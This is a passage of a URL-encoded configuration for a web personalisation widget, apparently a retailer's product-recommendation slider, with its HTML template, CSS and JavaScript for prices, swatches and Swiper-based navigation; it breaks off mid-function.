27/10/25",".standard-pdp__customer-viewed","_ProductFeaturesViews",'{"conditions":[],"relation":"AND","negation":false}',"C%20-%20variant%20(12%20items)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22reccs-widget-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch2%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h2%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20slider__arrows--force%20mobile-only-arrows%20mobile-title-arrows%22%0A%20%20%20%20%20%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B%23Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-has-sale-pricing=%22$%7Bsale%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7Bdisplay_was_price%7D%22%20data-dy-display-price=%22$%7Bdisplay_price%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bdisplay_price%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swatch-container%22%20data-dy-swatch-img=%22$%7BswatchImgUrl%7D%22%20data-dy-display-color=%22$%7BdisplayColor%7D%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--rating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22review-rating-value%22%20style=%22display:%20none;%22%3E$%7BreviewAvgRating%7D%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22review-count-value%22%20style=%22display:%20none;%22%3E$%7BreviewCount%7D%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E%0A","%23dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20margin-bottom:%2050px%20!important;%0A%20%20position:%20relative;%0A%7D%0A%0A/*%20START%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20/*%20max-width:%201312px;%20*/%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A/*%20@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20padding-inline:%2024px;%0A%20%20%7D%0A%7D%20*/%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201760px;%0A%20%20%20%20/*%2060px%20on%20the%20main%20pdp%20limiter%20but%20we%20have%2016px%20padding%20on%20the%20slider%20container,%20and%20for%20some%20reason%20dont%20need%20the%20full%2060px%20*/%0A%20%20%20%20padding-left:%208px;%0A%20%20%20%20padding-right:%208px;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20%23fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20%231e1e1e;%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20left;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20max-height:%20400px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%2032px;%20%0A%20%20width:%2032px;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png');%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png');%20%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20.rec_name%20%7B%0A%20%20%20%20height:%20max-content;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2024px;%0A%20%20margin-top:%2040px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-size:%2024px;%0A%20%20line-height:%2032px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_name,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20margin-bottom:%208px;%0A%20%20text-decoration:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20font-size:%201.6rem;%0A%20%20line-height:%202.2rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20%20%20/*%20FIXED%20HEIGHT%20AS%20A%20DESIGN%20CHOICE%20*/%0A%20%20%20%20height:%2044px;%0A%20%20%7D%0A%7D%20%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.review-count%20%7B%0A%20%20color:%20%23666;%0A%20%20display:%20inline-block;%0A%20%20text-decoration:%20none;%0A%20%20vertical-align:%20middle;%0A%20%20font-size:%201.2rem;%0A%20%20margin-left:%204px;%0A%20%20font-size:%2014px;%0A%7D%0A%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow[aria-disabled=%22true%22]%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20line-height:%2028px;%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20%2389231f;%0A%7D%0A%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector%20%7B%0A%20%20display:%20flex;%0A%20%20list-style:%20none;%0A%20%20margin-bottom:%208px;%0A%20%20column-gap:%204px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__item%20%7B%0A%20%20border:%201px%20solid%20%231e1e1e;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__image%20%7B%0A%20%20width:%2030px;%0A%20%20height:%2018px;%0A%20%20display:%20block;%0A%7D","const%20root%20=%20document.querySelector(%22%23dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20('$%7BreviewAvgRating%7D'%20%7C%7C%20'0').trim();%0Avar%20REVIEW_COUNT%20=%20('$%7BreviewCount%7D'%20%7C%7C%20'0').trim();%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20[].slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll('.dy-recommendation-product__detail--price').forEach(function(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute('data-dy-display-price')%20%7C%7C%20el.textContent%20%7C%7C%20'').trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll('.rec_price').forEach(function(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute('data-dy-has-sale-pricing')%20===%20'true';%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute('data-dy-was-price')%20%7C%7C%20'').trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20wasEl.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove('rec_price--discounted');%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll('.swatch-container');%0A%20%20swatches?.forEach((originalContainer)%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute('data-dy-swatch-img');%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute('data-dy-display-color')%20%7C%7C%20'No%20Colour';%0A%20%20%20%20const%20placeholderSwatchImg%20=%20'https://whitecompany.scene7.com/is/image/whitecompany/A06963_288_W';%0A%20%20%20%20%0A%20%20%20%20const%20hasValidSwatchImage%20=%20swatchImgUrl%20&&%20swatchImgUrl%20!==%20placeholderSwatchImg;%0A%20%20%20%20const%20hasValidColor%20=%20displayColor%20!==%20%22No%20Colour%22;%0A%20%20%20%20%0A%20%20%20%20if%20(hasValidSwatchImage%20&&%20hasValidColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector('ul.swatch-selector');%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement('ul');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('name',%20'Swatches');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('role',%20'Group');%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20'swatch-selector%20product-card__swatches';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement('li');%0A%20%20%20%20%20%20swatchItem.setAttribute('tabindex',%20'0');%0A%20%20%20%20%20%20swatchItem.setAttribute('title',%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute('aria-label',%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20'swatch-selector__item';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement('img');%0A%20%20%20%20%20%20swatchImg.setAttribute('loading',%20'lazy');%0A%20%20%20%20%20%20swatchImg.setAttribute('alt',%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute('src',%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20'figure%20swatch-selector__image';%0A%20%20%20%20%20%20swatchImg.setAttribute('width',%20'30');%0A%20%20%20%20%20%20swatchImg.setAttribute('height',%20'18');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('L89%20===%20no%20swatch%20found');%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20processProductReviews('initSlider%20Place');%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20[%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20false,%0A%20%20%20%20%20%20'dy-hide--t':%20false,%0A%20%20%20%20%20%20'dy-hide--m':%20true,%0A%20%20%20%20%7D%0A%20%20%7D];%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data[key])%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%206;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%20%20%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_MOBILE%20=%20parseInt('$%7BBreakpoint%20Mobile%7D',%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt('$%7BBreakpoint%20Tablet%7D',%2010)%20%7C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt('$%7BBreakpoint%20Desktop%7D',%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL%0A%20%20)%0A%20%20%0A%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig[BREAK